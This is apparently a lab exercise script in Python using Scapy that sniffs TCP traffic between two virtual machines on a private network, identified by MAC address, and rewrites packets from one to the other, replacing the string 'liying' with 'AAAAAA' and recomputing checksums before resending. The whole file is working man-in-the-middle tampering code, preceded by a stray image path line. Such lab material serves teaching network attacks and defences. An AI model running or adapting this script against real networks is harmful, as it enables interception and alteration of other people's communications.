 #!/usr/bin/python3
from scapy.all import *
VM_A_IP = "10.0.2.128"
VM_B_IP = "10.0.2.129"
def spoof_pkt(pkt):
if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP and pkt[TCP].payload:
# Create a new packet based on the captured one.
# (1) We need to delete the checksum fields in the IP and TCP headers,
# because our modification will make them invalid.
# Scapy will recalculate them for us if these fields are missing.
# (2) We also delete the original TCP payload.
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].chksum)
del(newpkt[TCP].payload)
# Construct the new payload based on the old payload.
olddata = pkt[TCP].payload.load
print(olddata)
newdata = olddata.decode('utf-8').replace('liying', 'AAAAAA').encode('utf-8')
print(newdata)
# Attach the new data and set the packet out
send(newpkt/newdata)
elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_A_IP:
send(pkt[IP]) # Forward the original packet
pkt = sniff(filter='tcp and (ether src host 00:0c:29:b6:95:f1 or ether src host 00:0c:29:c0:06:ad)',prn=spoof_pkt)